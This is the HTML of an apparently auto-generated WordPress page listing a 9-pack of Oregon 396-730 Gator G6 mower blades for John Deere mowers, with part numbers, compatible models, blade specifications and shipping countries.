

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://john-deere-gator.info/2022/04/28/oregon-396-730-gator-g6-blades-for-john-deere-m128485-737-757-z950m-9-pack/
body_size: 19940
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://john-deere-gator.info/xmlrpc.php">

<title>Oregon 396-730 Gator G6 Blades for John Deere M128485 737 757 Z950M 9-PACK | John Deere Gator</title>
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; Feed" href="https://john-deere-gator.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; Comments Feed" href="https://john-deere-gator.info/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///john-deere-gator.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-fonts-css'  href='//fonts.googleapis.com/css?family=Hammersmith+One%7CMerriweather+Sans%3A300%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-style-css'  href='https:///john-deere-gator.info/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-bootstrap-style-css'  href='https:///john-deere-gator.info/wp-content/themes/default/assets/bootstrap/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-main-skin-css'  href='https:///john-deere-gator.info/wp-content/themes/default/assets/skins/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-font-awesome-css'  href='https:///john-deere-gator.info/wp-content/themes/default/assets/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///john-deere-gator.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///john-deere-gator.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://john-deere-gator.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://john-deere-gator.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='John Deere Gator 620i 4&#215;4 07 Frame Main Chassis 35366' href='https://john-deere-gator.info/2022/04/28/john-deere-gator-620i-4x4-07-frame-main-chassis-35366/' />
<link rel='next' title='12 Pack Oregon 396-771 G6 Gator Mulcher Mower Blade for John Deere M143504 62' href='https://john-deere-gator.info/2022/04/29/12-pack-oregon-396-771-g6-gator-mulcher-mower-blade-for-john-deere-m143504-62/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://john-deere-gator.info/2022/04/28/oregon-396-730-gator-g6-blades-for-john-deere-m128485-737-757-z950m-9-pack/' />
<link rel='shortlink' href='https://john-deere-gator.info/?p=6451' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="John Deere Gator"/>
	<meta property="og:title" content="Oregon 396-730 Gator G6 Blades for John Deere M128485 737 757 Z950M 9-PACK"/>
		<meta property="og:description" content="Oregon 396-730 Gator G6 Blades for John Deere M128485 737 757 Z950M 9-PACK. Replaces OEM Part Numbers: John D"/>
	
	<meta property="og:url" content="https://john-deere-gator.info/2022/04/28/oregon-396-730-gator-g6-blades-for-john-deere-m128485-737-757-z950m-9-pack/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style type="text/css">
			.header-image {
			background: url(https://john-deere-gator.info/wp-content/themes/default/images/header.jpg) no-repeat 50% 50%;
			-webkit-background-size: cover;
			-moz-background-size:    cover;
			-o-background-size:      cover;
			background-size:         cover;
		}

		@media screen and (min-width: 59.6875em) {
			body:before {
				background: url(https://john-deere-gator.info/wp-content/themes/default/images/header.jpg) no-repeat 100% 50%;
				-webkit-background-size: cover;
				-moz-background-size:    cover;
				-o-background-size:      cover;
				background-size:         cover;
				border-right: 0;
			}

			.site-header {
				background: transparent;
			}
		}
		</style>
	<script async type="text/javascript" src="/vyqobof.js"></script>
<script type="text/javascript" src="/syqobyg.js"></script>
</head>

<body class="single single-post postid-6451 single-format-standard">

<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class = "container">
			<button class="menu-toggle" aria-controls="menu" aria-expanded="false">Primary Menu</button>
			<div class="menu"><ul><li class="page_item page-item-6"><a href="https://john-deere-gator.info/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://john-deere-gator.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://john-deere-gator.info/service-agreement/">Service Agreement</a></li></ul></div>
			</div>
		</nav><!-- #site-navigation -->
	
	<header id="masthead" class="site-header" role="banner">
	<div class="header-image">
		<div class="search-wrapper">
		
			<div class="container">
			
				<div id="search-top" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				
					<form method="get" id="searchform" action="https://john-deere-gator.info/">
						<div><input type="text" size="18" value="" name="s" id="s" />
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
							</button>
						</div>
					</form>
					
				</div>

		</div>
		</div>
			</div>
		<div class="site-branding container">
						<h1 class="site-title"><a href="https://john-deere-gator.info/" rel="home">John Deere Gator</a></h1>
			<h2 class="site-description"></h2>
					</div><!-- .site-branding -->
		
		
	</header><!-- #masthead -->
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="content" class="site-content container">

	<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-6451" class="post-6451 post type-post status-publish format-standard has-post-thumbnail hentry category-oregon tag-396-730 tag-9-pack tag-blades tag-deere tag-gator tag-john tag-m128485 tag-oregon tag-z950m">
	<header class="entry-header">
		<h1 class="entry-title">Oregon 396-730 Gator G6 Blades for John Deere M128485 737 757 Z950M 9-PACK</h1>	<div class="meta-wrapper">
		<div class="entry-meta">
				<span class="posted-on"><a href="https://john-deere-gator.info/2022/04/28/oregon-396-730-gator-g6-blades-for-john-deere-m128485-737-757-z950m-9-pack/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-28T21:21:14+00:00">April 28, 2022</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
		<div class="pattern"></div>
	</div>
	
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Oregon-396-730-Gator-G6-Blades-for-John-Deere-M128485-737-757-Z950M-9-PACK-01-abfo.jpg" title="Oregon 396-730 Gator G6 Blades for John Deere M128485 737 757 Z950M 9-PACK" alt="Oregon 396-730 Gator G6 Blades for John Deere M128485 737 757 Z950M 9-PACK"/>   <br/> 	 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Oregon-396-730-Gator-G6-Blades-for-John-Deere-M128485-737-757-Z950M-9-PACK-02-rgp.jpg" title="Oregon 396-730 Gator G6 Blades for John Deere M128485 737 757 Z950M 9-PACK" alt="Oregon 396-730 Gator G6 Blades for John Deere M128485 737 757 Z950M 9-PACK"/> 	 


<br/>
 	     <br/>   	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="Oregon 396-730 Gator G6 Blades for John Deere M128485 737 757 Z950M 9-PACK" alt="Oregon 396-730 Gator G6 Blades for John Deere M128485 737 757 Z950M 9-PACK"/>  <br/> Oregon 396-730 Gator G6 Blades for John Deere M128485 737 757 Z950M 9-PACK. Replaces OEM Part Numbers: John Deere: M128485, M131958, M133381, M144196, M163983, M168223, TCU15881, TCU18990. Compatible with: John Deere 60 Deck Models: Ztrak: Z520A, 720A, 737, 757, 777, 797, Z820A, Z840A, Z850A, Z860A, Z915E, Z920M, Z925M, Z930M, Z945M, Z950M, Z960M, Z960R, Z970R, Z994R, EzTrak Z665. Compatible with: John Deere 60 Deck Models: 1025R, 1550, 1570, 1575, 1580, 1585. Compatible with: John Deere 60 Deck Models: X720, X734, X748, X750, X754, X758. Blade Specs: &#8211; Gator G6 Blade &#8211; Length: 20.875&#8243; &#8211; Width: 3&#8243; &#8211; Thickness. 250 &#8211; Center Hole. 875&#8243; &#8211; Offset: 1/2&#8243; &#8211; Air Lift: 1. Blade Specs: Gator G6 Blade Length &#8211; 20.875&#8243; Width &#8211; 3&#8243; Thickness. 250 Center Hole. 875&#8243; Offset &#8211; 1/2&#8243; Air Lift &#8211; 1. This product is brand new and will come in original factory packaging. We are proud to be a factory authorized retailer. We use several different carriers and choose the most economical for the item and destination based on the estimated transit time displayed. This item is in the category &#8220;Home &#038; Garden\Yard, Garden &#038; Outdoor Living\Lawn Mowers, Parts &#038; Accessories\Lawn Mower Parts&#8221;. The seller is &#8220;weingartzsupplyco&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Brazil, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam, Uruguay.
	  <ul>  
<li>Brand: Oregon</li>
<li>Type: Blade</li>
<li>Number in Pack: 9</li>
<li>Power Source: NA</li>
<li>Model: Oregon 396-730</li>
<li>MPN: 396-730</li>
<li>Color: Black</li>
<li>Custom Bundle: No</li>
<li>EAN: 0082109922308</li>
		
</ul> 
 
<br/> 	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="Oregon 396-730 Gator G6 Blades for John Deere M128485 737 757 Z950M 9-PACK" alt="Oregon 396-730 Gator G6 Blades for John Deere M128485 737 757 Z950M 9-PACK"/> 	
<br/>

  <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://john-deere-gator.info/2022/04/28/oregon-396-730-gator-g6-blades-for-john-deere-m128485-737-757-z950m-9-pack/" data-a2a-title="Oregon 396-730 Gator G6 Blades for John Deere M128485 737 757 Z950M 9-PACK"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fjohn-deere-gator.info%2F2022%2F04%2F28%2Foregon-396-730-gator-g6-blades-for-john-deere-m128485-737-757-z950m-9-pack%2F&amp;linkname=Oregon%20396-730%20Gator%20G6%20Blades%20for%20John%20Deere%20M128485%20737%20757%20Z950M%209-PACK" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fjohn-deere-gator.info%2F2022%2F04%2F28%2Foregon-396-730-gator-g6-blades-for-john-deere-m128485-737-757-z950m-9-pack%2F&amp;linkname=Oregon%20396-730%20Gator%20G6%20Blades%20for%20John%20Deere%20M128485%20737%20757%20Z950M%209-PACK" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fjohn-deere-gator.info%2F2022%2F04%2F28%2Foregon-396-730-gator-g6-blades-for-john-deere-m128485-737-757-z950m-9-pack%2F&amp;linkname=Oregon%20396-730%20Gator%20G6%20Blades%20for%20John%20Deere%20M128485%20737%20757%20Z950M%209-PACK" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://john-deere-gator.info/2022/04/28/oregon-396-730-gator-g6-blades-for-john-deere-m128485-737-757-z950m-9-pack/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/oregon/" rel="category tag">oregon</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/396-730/" rel="tag">396-730</a>, <a href="https://john-deere-gator.info/tag/9-pack/" rel="tag">9-pack</a>, <a href="https://john-deere-gator.info/tag/blades/" rel="tag">blades</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/m128485/" rel="tag">m128485</a>, <a href="https://john-deere-gator.info/tag/oregon/" rel="tag">oregon</a>, <a href="https://john-deere-gator.info/tag/z950m/" rel="tag">z950m</a></span>		
	</footer><!-- .entry-footer -->
		<div class = "pattern">
		</div>
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous">Previous<br><a href="https://john-deere-gator.info/2022/04/28/john-deere-gator-620i-4x4-07-frame-main-chassis-35366/" rel="prev"><span class="meta-nav"></span>&nbsp;John Deere Gator 620i 4&#215;4 07 Frame Main Chassis 35366</a></div><div class="nav-next">Next<br><a href="https://john-deere-gator.info/2022/04/29/12-pack-oregon-396-771-g6-gator-mulcher-mower-blade-for-john-deere-m143504-62/" rel="next">12 Pack Oregon 396-771 G6 Gator Mulcher Mower Blade for John Deere M143504 62&nbsp;<span class="meta-nav"></span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area col-lg-4 col-md-4 col-sm-12 col-xs-12" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://john-deere-gator.info/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://john-deere-gator.info/2026/01/20/4x2-6x4-secondary-driven-clutch-for-john-deere-gator-am119965-am128235-am134016/">4&#215;2 6&#215;4 Secondary Driven Clutch for John Deere Gator AM119965 AM128235 AM134016</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/19/2010-john-deere-gator-xuv-620i-oem-rear-back-left-knuckle-axle-carrier/">2010 John Deere Gator Xuv 620i Oem Rear Back Left Knuckle Axle Carrier</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/19/primary-drive-clutch-suitable-for-john-deere-gator-4x4-xuv825i-xuv825e-am146794-11/">Primary Drive Clutch Suitable for John Deere Gator 4X4 XUV825i XUV825E AM146794</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/18/john-deere-gator-rsx-860-i-brackets-plastics-mounts-and-more/">John Deere Gator Rsx 860 i Brackets Plastics Mounts And More</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/17/2pcs-am129514-fit-john-deere-gator-4x2-6x4-shock-absorber-front-suspension-kit/">2PCS AM129514 Fit John Deere Gator 4X2 6X4 Shock Absorber Front Suspension Kit</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://john-deere-gator.info/2026/01/'>January 2026</a></li>
	<li><a href='https://john-deere-gator.info/2025/12/'>December 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/11/'>November 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/10/'>October 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/09/'>September 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/08/'>August 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/07/'>July 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/06/'>June 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/05/'>May 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/04/'>April 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/03/'>March 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/02/'>February 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/01/'>January 2025</a></li>
	<li><a href='https://john-deere-gator.info/2024/12/'>December 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/11/'>November 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/10/'>October 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/09/'>September 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/08/'>August 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/07/'>July 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/06/'>June 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/05/'>May 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/04/'>April 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/03/'>March 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/02/'>February 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/01/'>January 2024</a></li>
	<li><a href='https://john-deere-gator.info/2023/12/'>December 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/11/'>November 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/10/'>October 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/09/'>September 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/08/'>August 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/07/'>July 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/06/'>June 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/05/'>May 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/04/'>April 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/03/'>March 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/02/'>February 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/01/'>January 2023</a></li>
	<li><a href='https://john-deere-gator.info/2022/12/'>December 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/11/'>November 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/10/'>October 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/09/'>September 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/08/'>August 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/07/'>July 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/06/'>June 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/05/'>May 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/04/'>April 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/03/'>March 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/02/'>February 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/01/'>January 2022</a></li>
	<li><a href='https://john-deere-gator.info/2021/12/'>December 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/11/'>November 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/10/'>October 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/09/'>September 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/08/'>August 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/07/'>July 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/06/'>June 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/05/'>May 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/04/'>April 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/03/'>March 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/02/'>February 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/01/'>January 2021</a></li>
	<li><a href='https://john-deere-gator.info/2020/12/'>December 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/11/'>November 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/10/'>October 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/09/'>September 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/08/'>August 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/07/'>July 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/06/'>June 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/05/'>May 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/04/'>April 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/03/'>March 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/02/'>February 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/01/'>January 2020</a></li>
	<li><a href='https://john-deere-gator.info/2019/12/'>December 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/11/'>November 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/10/'>October 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/09/'>September 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/08/'>August 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/07/'>July 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/06/'>June 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/05/'>May 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/04/'>April 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/03/'>March 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/02/'>February 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/01/'>January 2019</a></li>
	<li><a href='https://john-deere-gator.info/2018/12/'>December 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/11/'>November 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/10/'>October 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/09/'>September 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/08/'>August 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/07/'>July 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/06/'>June 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/05/'>May 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/04/'>April 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/03/'>March 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/02/'>February 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/01/'>January 2018</a></li>
	<li><a href='https://john-deere-gator.info/2017/12/'>December 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/11/'>November 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/10/'>October 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/09/'>September 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/08/'>August 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/07/'>July 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/06/'>June 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/05/'>May 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/04/'>April 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/03/'>March 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/02/'>February 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/01/'>January 2017</a></li>
	<li><a href='https://john-deere-gator.info/2016/12/'>December 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/11/'>November 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/10/'>October 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/09/'>September 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/08/'>August 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/07/'>July 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/06/'>June 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/05/'>May 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/04/'>April 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-5246"><a href="https://john-deere-gator.info/category/04-16/" >04-16</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://john-deere-gator.info/category/09hp/" >09hp</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://john-deere-gator.info/category/1-front/" >1-front</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://john-deere-gator.info/category/1-pack/" >1-pack</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://john-deere-gator.info/category/100hp/" >100hp</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://john-deere-gator.info/category/1025r/" >1025r</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://john-deere-gator.info/category/1050-10/" >1050-10</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://john-deere-gator.info/category/10john/" >10john</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://john-deere-gator.info/category/10pk/" >10pk</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://john-deere-gator.info/category/11-12/" >11-12</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://john-deere-gator.info/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://john-deere-gator.info/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://john-deere-gator.info/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://john-deere-gator.info/category/12pk/" >12pk</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://john-deere-gator.info/category/12x7/" >12&#215;7</a>
</li>
